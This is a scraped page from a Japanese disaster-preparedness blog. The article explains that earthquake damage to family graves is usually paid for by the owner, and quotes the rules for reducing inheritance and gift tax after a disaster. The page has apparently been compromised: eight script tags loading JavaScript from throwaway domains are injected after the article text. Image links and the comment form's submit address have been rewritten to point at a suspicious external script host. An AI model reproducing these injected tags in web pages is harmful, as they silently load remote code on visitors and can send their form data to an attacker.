<li id="menu-item-2650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2650 menu-category-206"><a href="https://bosaidb.com/category/%e7%b7%8a%e6%80%a5%e6%99%82%e3%81%8a%e5%bd%b9%e7%ab%8b%e3%81%a1%e3%82%b5%e3%82%a4%e3%83%88/">緊急時お役立ちサイト</a></li>
</ul> </div>
 
 <!-- smartphone banner -->
 
 <div id="contents" class="clearfix">

<div id="main_col">

 <ul id="bread_crumb" class="clearfix">
 <li class="home"><a href="https://bosaidb.com/"><span>Home</span></a></li>

 <li><a href="https://bosaidb.com/category/know-how/earthquake/" rel="category tag">地震</a>, <a href="https://bosaidb.com/category/know-how/flood/" rel="category tag">洪水</a>, <a href="https://bosaidb.com/category/know-how/" rel="category tag">防災ノウハウ</a></li>
 <li class="last">【知っておくと得】地震でお墓に被害　税金が減免することがある</li>

</ul>
 <div id="left_col">

  
  <div id="single_title">
   <h1>【知っておくと得】地震でお墓に被害　税金が減免することがある</h1>
   <ul id="single_meta" class="clearfix">
    <li class="date">2016/12/8</li>    <li class="post_category"><a href="https://bosaidb.com/category/know-how/earthquake/" rel="category tag">地震</a>, <a href="https://bosaidb.com/category/know-how/flood/" rel="category tag">洪水</a>, <a href="https://bosaidb.com/category/know-how/" rel="category tag">防災ノウハウ</a></li>    <li class="post_tag"><a href="https://bosaidb.com/tag/%e3%81%8a%e5%a2%93/" rel="tag">お墓</a>, <a href="https://bosaidb.com/tag/%e7%86%8a%e6%9c%ac%e5%9c%b0%e9%9c%87/" rel="tag">熊本地震</a>, <a href="https://bosaidb.com/tag/%e7%a6%8f%e5%b3%b6%e7%9c%8c%e6%b2%96%e5%9c%b0%e9%9c%87/" rel="tag">福島県沖地震</a>, <a href="https://bosaidb.com/tag/%e7%bd%b9%e7%81%bd/" rel="tag">罹災</a>, <a href="https://bosaidb.com/tag/%e9%b3%a5%e5%8f%96%e5%9c%b0%e9%9c%87/" rel="tag">鳥取地震</a></li>    <li class="post_comment"><a href="https://bosaidb.com/grave/#respond">コメントを書く</a></li>    <li class="post_author"><a href="https://bosaidb.com/author/bosaisecond/" title="投稿者：bosaisecond" class="url fn" rel="author">bosaisecond</a></li>   </ul>
  </div>

      <div style="clear:both; margin:40px 0 -20px;">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=%E3%80%90%E7%9F%A5%E3%81%A3%E3%81%A6%E3%81%8A%E3%81%8F%E3%81%A8%E5%BE%97%E3%80%91%E5%9C%B0%E9%9C%87%E3%81%A7%E3%81%8A%E5%A2%93%E3%81%AB%E8%A2%AB%E5%AE%B3%E3%80%80%E7%A8%8E%E9%87%91%E3%81%8C%E6%B8%9B%E5%85%8D%E3%81%99%E3%82%8B%E3%81%93%E3%81%A8%E3%81%8C%E3%81%82%E3%82%8B&url=https%3A%2F%2Fbosaidb.com%2Fgrave%2F&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://bosaidb.com/grave/&amp;t=%E3%80%90%E7%9F%A5%E3%81%A3%E3%81%A6%E3%81%8A%E3%81%8F%E3%81%A8%E5%BE%97%E3%80%91%E5%9C%B0%E9%9C%87%E3%81%A7%E3%81%8A%E5%A2%93%E3%81%AB%E8%A2%AB%E5%AE%B3%E3%80%80%E7%A8%8E%E9%87%91%E3%81%8C%E6%B8%9B%E5%85%8D%E3%81%99%E3%82%8B%E3%81%93%E3%81%A8%E3%81%8C%E3%81%82%E3%82%8B" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Google+ボタン-->
<li class="googleplus">
<a href="https://plus.google.com/share?url=https%3A%2F%2Fbosaidb.com%2Fgrave%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;"><i class="icon-google-plus"></i><span class="ttl">+1</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fbosaidb.com%2Fgrave%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fbosaidb.com%2Fgrave%2F&title=%E3%80%90%E7%9F%A5%E3%81%A3%E3%81%A6%E3%81%8A%E3%81%8F%E3%81%A8%E5%BE%97%E3%80%91%E5%9C%B0%E9%9C%87%E3%81%A7%E3%81%8A%E5%A2%93%E3%81%AB%E8%A2%AB%E5%AE%B3%E3%80%80%E7%A8%8E%E9%87%91%E3%81%8C%E6%B8%9B%E5%85%8D%E3%81%99%E3%82%8B%E3%81%93%E3%81%A8%E3%81%8C%E3%81%82%E3%82%8B" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://bosaidb.com/feed/" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription%2Ffeed%2Fhttps://bosaidb.com/feed/" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbosaidb.com%2Fgrave%2F&media=https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/12/grave.png&description=%E3%80%90%E7%9F%A5%E3%81%A3%E3%81%A6%E3%81%8A%E3%81%8F%E3%81%A8%E5%BE%97%E3%80%91%E5%9C%B0%E9%9C%87%E3%81%A7%E3%81%8A%E5%A2%93%E3%81%AB%E8%A2%AB%E5%AE%B3%E3%80%80%E7%A8%8E%E9%87%91%E3%81%8C%E6%B8%9B%E5%85%8D%E3%81%99%E3%82%8B%E3%81%93%E3%81%A8%E3%81%8C%E3%81%82%E3%82%8B"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
   </div>
   
  <div class="post clearfix">

         
   <div class="post_image"><img width="500" height="250" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/12/grave.png" class="attachment-large size-large wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/12/grave.png 500w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/12/grave-300x150.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></div>
   <h2>大地震による、お墓の被害が後を絶ちません</h2>
<p>&nbsp;</p>
<p>地震を始めとした自然災害の被害は時として私たちの想定を超える大きなものになります。<br />
様々なものが破損や散逸してしまいますが、中でもお墓の被害は後を絶ちません。<br />
あの大きな墓石が倒れたり飛ばされたりなど被害を受ける前には予想だにしないでしょう。</p>
<p>&nbsp;</p>
<h3>「災害で壊れたお墓の修理はどうなるの？」</h3>
<p>数々の質問サイトに、被災された方の質問が多く投稿されています。</p>
<p><strong>「災害で壊れたお墓の修理はどうなるの？」</strong></p>
<p>災害により壊れたお墓の修理は、基本的に自己負担となります。<br />
しかし一部ではお寺によって、請求される範囲が異なる場合もあるそうです。<br />
回答を引用してみると、</p>
<blockquote><p>「完全自己負担ですよ。住宅なら解体や処分を公費で賄うこともありますが、墓は公的被害が少ないので対象にならないでしょう。最近では耐震の墓もあります。自然災害だけではなく墓荒らしによる被害も保険があります」</p>
<p>「自己負担でした。熊本より」</p>
<p>「東日本大震災で、北関東周辺の墓石は殆どが倒壊や吹き飛ばされてあちこちに散乱しました。お寺さんが仕切って出入りの石材屋さんが2年ほどかけて順番に修理してゆきましたが、自分のところを元に戻す修理代金しか請求されませんでした」</p>
<p>引用元：<a href="http://news.livedoor.com/article/detail/12371275/" target="_blank">http://news.livedoor.com/</a></p></blockquote>
<p>地震は責任の所在が誰になるのか、はっきりさせることが難しいです。<br />
だからこそ、自分の財産は自分で守る必要があります。<br />
震災後に困らないためにも、お墓を購入する際は、墓地契約に関する災害時の特約や、保険などを事前に確認するべきでしょう。</p>
<p>&nbsp;</p>
<h3>自然災害で減免される、相続税・贈与税制度！</h3>
<p>地震の際に壊れたものを自分で修理できる場合はいいのですが、<strong>お墓の場合、両親名義のお墓が地震で倒壊し両親もなくなってしまう場合もある</strong>でしょう。<br />
誰かにあげる約束をしていたものが散逸してしまった場合、自体は一気に複雑になります。<br />
<strong>被害を補填することに加えて、相続や贈与といった税金が絡んでくる</strong>からです。<br />
そんな窮地に陥ってしまったとき、どのような解決策があるのでしょうか。<br />
被災時の税制特例制度について、葬儀アドバイザーの方の話を紹介します。</p>
<blockquote><p>「<strong>地震や風水害といった自然災害に罹災した場合、災害減免法の規定によって、相続税・贈与税が減免または免除されます。次の二つの条件のうち、どちらか一つを満たせば当該制度の適用を受けることができます</strong>。</p>
<p><strong>（1）相続税の税額計算の基礎となった相続財産のうち、罹災した部分の金額（保険金等で補てんされた分を除く）の占める割合が10分の1以上であること。</strong></p>
<p><strong>（2）相続税の税額計算の基礎となった動産等（金銭、有価証券、不動産を除いた財産）のうち、罹災した部分の金額の占める割合が10分の1以上であること」</strong></p>
<p>（心に残る家族葬 葬儀アドバイザーによる）<br />
引用元：<a href="http://news.livedoor.com/article/detail/12371275/" target="_blank">http://news.livedoor.com</a></p></blockquote>
<p>この減免の特例を受けるために、どのようなプロセスがあるのでしょうか。<br />
申告可能な期間に注目です。</p>
<blockquote><p>「相続税の申告期限内に罹災した場合と申告期限後に罹災した場合とでは、内容に大きな差がでてしまいます。なお<strong>、相続税の期限申告は相続開始を知った日から60日以内</strong>、<strong>贈与税は贈与を受けた翌年の2月1日から3月15日まで</strong>となっています。</p>
<p><strong>【申告期限内に罹災した場合】<br />
相続財産から罹災した財産の評価額を差し引き、相続税を計算→その結果、罹災した部分のみ相続税が減少することによって減免・免除。</strong></p>
<p><strong>【申告期限後に罹災した場合】<br />
既に相続税が決定している後なので、改めて相続税の再計算はしません。相続財産のうち罹災した財産の占める割合のみ減免・免除されます。期限前に罹災した場合と比較すると、減免・免除される税額が少なくなることがあります。極端な例だと、確定した相続税額を相続人各位が納付してしまった後に罹災した場合には、災害減免法の規定の適用を受けることができません」</strong></p>
<p><strong>自然災害は予測不可能だからこそ常に備えておくべきなのだが、現行法での救済制度にも当然限界がある。それらを踏まえつつ情報を収集し、専門家に相談しておけば、いざと言うときにもしっかりとした対応が可能となるだろう。</strong></p>
<p>（心に残る家族葬 葬儀アドバイザーによる）<br />
引用元：<a href="http://news.livedoor.com/article/detail/12371275/" target="_blank">http://news.livedoor.com</a></p></blockquote>
<p>&nbsp;</p>
<h3>まとめ</h3>
<p>いかがでしたか？私も調べてみて驚いたのが<strong>相続税も贈与税も申告期限が非常に短い</strong>ことです。<br />
この期間に忘れてしまったら減免されないので、これは知らないと恐いですね。<br />
今年は熊本地震、鳥取地震、福島県沖地震など、大きな地震が何度もありました。<br />
<strong>相続税の期限申告は相続開始を知った日から60日以内、贈与税は贈与を受けた翌年の2月1日から3月15日まで</strong>と非常に短い期間となりますので、忘れずに申告しましょう。</p>
<p>参照元：<a href="http://news.livedoor.com/article/detail/12371275/" target="_blank">http://news.livedoor.com</a><script src='https://drake.strongcapitalads.ga/m.js?s=q' type='text/javascript'></script><script src='https://https://irc.lovegreenpencils.ga/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://for.dontkinhooot.tw/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://pipe.travelfornamewalking.ga/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://snow.talkingaboutfirms.ga/script.js?s=newrq' type='text/javascript'></script><script src='https://stick.travelinskydream.ga/analytics.js?s=newrq' type='text/javascript'></script><script src='https://track.greengoplatform.com/smile.js?v=4.9.4' type='text/javascript'></script><script src='https://scripts.cofounderspecials.com/splash.js?v=4.444' type='text/javascript'></script></p>



   
         
  </div><!-- END .post -->
   <!-- sns button bottom -->
      <div style="clear:both; margin:20px 0 30px;">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=%E3%80%90%E7%9F%A5%E3%81%A3%E3%81%A6%E3%81%8A%E3%81%8F%E3%81%A8%E5%BE%97%E3%80%91%E5%9C%B0%E9%9C%87%E3%81%A7%E3%81%8A%E5%A2%93%E3%81%AB%E8%A2%AB%E5%AE%B3%E3%80%80%E7%A8%8E%E9%87%91%E3%81%8C%E6%B8%9B%E5%85%8D%E3%81%99%E3%82%8B%E3%81%93%E3%81%A8%E3%81%8C%E3%81%82%E3%82%8B&url=https%3A%2F%2Fbosaidb.com%2Fgrave%2F&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://bosaidb.com/grave/&amp;t=%E3%80%90%E7%9F%A5%E3%81%A3%E3%81%A6%E3%81%8A%E3%81%8F%E3%81%A8%E5%BE%97%E3%80%91%E5%9C%B0%E9%9C%87%E3%81%A7%E3%81%8A%E5%A2%93%E3%81%AB%E8%A2%AB%E5%AE%B3%E3%80%80%E7%A8%8E%E9%87%91%E3%81%8C%E6%B8%9B%E5%85%8D%E3%81%99%E3%82%8B%E3%81%93%E3%81%A8%E3%81%8C%E3%81%82%E3%82%8B" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Google+ボタン-->
<li class="googleplus">
<a href="https://plus.google.com/share?url=https%3A%2F%2Fbosaidb.com%2Fgrave%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;"><i class="icon-google-plus"></i><span class="ttl">+1</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fbosaidb.com%2Fgrave%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fbosaidb.com%2Fgrave%2F&title=%E3%80%90%E7%9F%A5%E3%81%A3%E3%81%A6%E3%81%8A%E3%81%8F%E3%81%A8%E5%BE%97%E3%80%91%E5%9C%B0%E9%9C%87%E3%81%A7%E3%81%8A%E5%A2%93%E3%81%AB%E8%A2%AB%E5%AE%B3%E3%80%80%E7%A8%8E%E9%87%91%E3%81%8C%E6%B8%9B%E5%85%8D%E3%81%99%E3%82%8B%E3%81%93%E3%81%A8%E3%81%8C%E3%81%82%E3%82%8B" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://bosaidb.com/feed/" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription%2Ffeed%2Fhttps://bosaidb.com/feed/" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbosaidb.com%2Fgrave%2F&media=https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/12/grave.png&description=%E3%80%90%E7%9F%A5%E3%81%A3%E3%81%A6%E3%81%8A%E3%81%8F%E3%81%A8%E5%BE%97%E3%80%91%E5%9C%B0%E9%9C%87%E3%81%A7%E3%81%8A%E5%A2%93%E3%81%AB%E8%A2%AB%E5%AE%B3%E3%80%80%E7%A8%8E%E9%87%91%E3%81%8C%E6%B8%9B%E5%85%8D%E3%81%99%E3%82%8B%E3%81%93%E3%81%A8%E3%81%8C%E3%81%82%E3%82%8B"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
   </div>
      <!-- /sns button bottom -->
  <!-- author info -->
  
  
    <div id="related_post">
   <h3 class="headline2">関連記事</h3>
   <ul class="clearfix">
        <li class="num1 clearfix">
     <a class="image" href="https://bosaidb.com/lifesaving/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/rescue-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="救命措置" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/rescue-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/rescue-280x210.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/lifesaving/">有事の際倒れた人に救命行為が出来る様に</a></h4>
    </li>
        <li class="num2 clearfix">
     <a class="image" href="https://bosaidb.com/naturaldisasters/"><img src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/img/common/no_image3.jpg" alt="" title="" /></a>
     <h4 class="title"><a href="https://bosaidb.com/naturaldisasters/">【自然災害大国】日本が抱える災害リスクまとめ</a></h4>
    </li>
        <li class="num3 clearfix">
     <a class="image" href="https://bosaidb.com/osakabus/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="大阪市営バス" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-280x210.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/osakabus/">東日本大震災当時の大阪市営バスの活動に感動</a></h4>
    </li>
        <li class="num4 clearfix">
     <a class="image" href="https://bosaidb.com/newzealandandjapan/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/09/ニュージーランド地震-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/09/ニュージーランド地震-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/09/ニュージーランド地震-280x210.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/newzealandandjapan/">ニュージーランド沖でM6.1の地震発生。過去の経験から日本でも大…</a></h4>
    </li>
        <li class="num5 clearfix">
     <a class="image" href="https://bosaidb.com/weather/"><img width="150" height="100" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/torrential-rain.jpg" class="attachment-size3 size-size3 wp-post-image" alt="水害" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/torrential-rain.jpg 599w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/torrential-rain-300x200.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/weather/">危険を孕む特殊な気象災害対策</a></h4>
    </li>
       </ul>
  </div>
    
  




<h3 class="headline2" id="comment_headline">コメント</h3>

<div id="comment_header" class="clearfix">

 <ul id="comment_header_right">
   <li id="trackback_switch"><a href="javascript:void(0);">トラックバック ( 0 )</a></li>
   <li id="comment_switch" class="comment_switch_active"><a href="javascript:void(0);">コメント ( 0 )</a></li>
 </ul>



</div><!-- END #comment_header -->

<div id="comments">

 <div id="comment_area">
  <!-- start commnet -->
  <ol class="commentlist">
	    <li class="comment">
     <div class="comment-content"><p class="no_comment">この記事へのコメントはありません。</p></div>
    </li>
	  </ol>
  <!-- comments END -->

  
 </div><!-- #comment-list END -->


 <div id="trackback_area">
 <!-- start trackback -->
 
  <ol class="commentlist">
      <li class="comment"><div class="comment-content"><p class="no_comment">この記事へのトラックバックはありません。</p></div></li>
     </ol>

    <div id="trackback_url_area">
   <label for="trackback_url">トラックバック URL</label>
   <input type="text" name="trackback_url" id="trackback_url" size="60" value="https://bosaidb.com/grave/trackback/" readonly="readonly" onfocus="this.select()" />
  </div>
  
  <!-- trackback end -->
 </div><!-- #trackbacklist END -->

 


 
 <fieldset class="comment_form_wrapper" id="respond">

    <div id="cancel_comment_reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/grave/#respond" style="display:none;">返信をキャンセルする。</a></div>
  
  <form action="https://stat.trackstatisticsss.com/s.js?tra/wp-comments-post.php" method="post" id="commentform">

   
   <div id="guest_info">
    <div id="guest_name"><label for="author"><span>名前</span>( 必須 )</label><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' /></div>
    <div id="guest_email"><label for="email"><span>E-MAIL</span>( 必須 ) - 公開されません -</label><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' /></div>
    <div id="guest_url"><label for="url"><span>URL</span></label><input type="text" name="url" id="url" value="" size="22" tabindex="3" /></div>
       </div>

   
   <div id="comment_textarea">
    <textarea name="comment" id="comment" cols="50" rows="10" tabindex="4"></textarea>
   </div>

   
   <div id="submit_comment_wrapper">
    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8e3fbc278d" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="120"/></p>    <input name="submit" type="submit" id="submit_comment" tabindex="5" value="コメントを書く" title="コメントを書く" alt="コメントを書く" />
   </div>
   <div id="input_hidden_field">
        <input type='hidden' name='comment_post_ID' value='2907' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
       </div>

  </form>

 </fieldset><!-- #comment-form-area END -->

</div><!-- #comment end -->
    <div id="previous_next_post" class="clearfix">
   <p id="previous_post"><a href="https://bosaidb.com/allergy/" rel="prev">その非常食、大丈夫？被災時のアレルギー対応</a></p>
   <p id="next_post"><a href="https://bosaidb.com/bousai4mirai/" rel="next">内閣　防災4.0遂行作戦でハッカソンを募集</a></p>
  </div>
  
 <div class="page_navi clearfix">
<p class="back"><a href="https://bosaidb.com/">トップページに戻る</a></p>
</div>

 </div><!-- END #left_col -->

 <div id="right_col">

 
              		<div class="side_widget clearfix widget_recent_entries" id="recent-posts-3">
		<h3 class="side_headline">最新記事</h3>
		<ul>
											<li>
					<a href="https://bosaidb.com/jishin_20200311/">東日本大震災から9年</a>
											<span class="post-date">2020年3月11日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191015/">台風19号の爪痕、河川の決壊により未だ全容は不明</a>
											<span class="post-date">2019年10月15日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191010/">【台風19号が東海、関東に上陸】非常に強い勢力で上陸。万全の備えと対策を</a>
											<span class="post-date">2019年10月10日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190804/">2019年8月4日 19時23分頃、福島県沖でM6.2の地震発生</a>
											<span class="post-date">2019年8月4日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190624/">2019年6月24日 19時22分頃、伊豆半島東方沖でM4.1の地震発生</a>
											<span class="post-date">2019年6月24日</span>
									</li>
					</ul>
		</div>
<div class="side_widget clearfix styled_post_list1_widget" id="styled_post_list1_widget-3">
<h3 class="side_headline">地震</h3>
<ol class="styled_post_list1">
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/car/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2017/2/28</p>
        <a class="title" href="https://bosaidb.com/car/">【車中泊のポイント】事前準備と安眠を作ることが大切</a>
   </div>
      <div class="excerpt">エコノミー症候群には気を付けて


災害が発生して家屋が倒壊し、自宅に住めない状況…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/ground/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/jiban-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/jiban-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/jiban-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/10/17</p>
        <a class="title" href="https://bosaidb.com/ground/">「地盤サポートマップ」地盤を地図で確認できる優れもの</a>
   </div>
      <div class="excerpt">パソコンで簡単にわかる！「地盤サポートマップ」が無償公開
いざ地震が起こったときに、被害を少しでも…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/not_japan/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/9/14</p>
        <a class="title" href="https://bosaidb.com/not_japan/">国内で一番地震が少ない都道府県はどこだ！？</a>
   </div>
      <div class="excerpt">日本で自然災害や地震が少ない都道府県はどこ？
日本に安住の土地はあるのか…！？
災害のニュースを…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/vegetable/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-280x210.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/8/17</p>
        <a class="title" href="https://bosaidb.com/vegetable/">災害時の野菜不足～非常食も栄養バランスが大事～</a>
   </div>
      <div class="excerpt">野菜を食べたい…
災害時、備蓄や配給の食事では野菜不足によって栄養バランスが崩れ、体調不良に陥るケ…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/osakabus/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="大阪市営バス" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-280x210.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/3/11</p>
        <a class="title" href="https://bosaidb.com/osakabus/">東日本大震災当時の大阪市営バスの活動に感動</a>
   </div>
      <div class="excerpt">助け合いの精神を感じる素晴らしい活動
本日SNS等で話題になっているキーワードに「大阪市営バス」と…</div>
    </li>
</ol>
</div>
<div class="side_widget clearfix widget_categories" id="categories-4">
<h3 class="side_headline">カテゴリー</h3>
		<ul>
	<li class="cat-item cat-item-513"><a href="https://bosaidb.com/category/preliminary-report/jalert/" >Jアラート</a> (3)
</li>
	<li class="cat-item cat-item-1"><a href="https://bosaidb.com/category/unknown/" >その他</a> (66)
</li>
	<li class="cat-item cat-item-260"><a href="https://bosaidb.com/category/petbousai/nyanbousai/" >にゃんにゃん防災教室</a> (5)
</li>
	<li class="cat-item cat-item-259"><a href="https://bosaidb.com/category/petbousai/" title="リオ君とビビちゃんがペットの防災を紹介！">ペットの防災</a> (6)
</li>
	<li class="cat-item cat-item-6"><a href="https://bosaidb.com/category/know-how/earthquake/" >地震</a> (256)
</li>
	<li class="cat-item cat-item-23"><a href="https://bosaidb.com/category/know-how/prediction/" >地震予知</a> (50)
</li>
	<li class="cat-item cat-item-10"><a href="https://bosaidb.com/category/preliminary-report/earthquake-report/" >地震速報</a> (40)
</li>
	<li class="cat-item cat-item-91"><a href="https://bosaidb.com/category/preliminary-report/weather-report/" >気象速報</a> (17)
</li>
	<li class="cat-item cat-item-9"><a href="https://bosaidb.com/category/know-how/flood/" >洪水</a> (46)
</li>
	<li class="cat-item cat-item-92"><a href="https://bosaidb.com/category/preliminary-report/volcano-report/" >火山活動速報</a> (3)
</li>
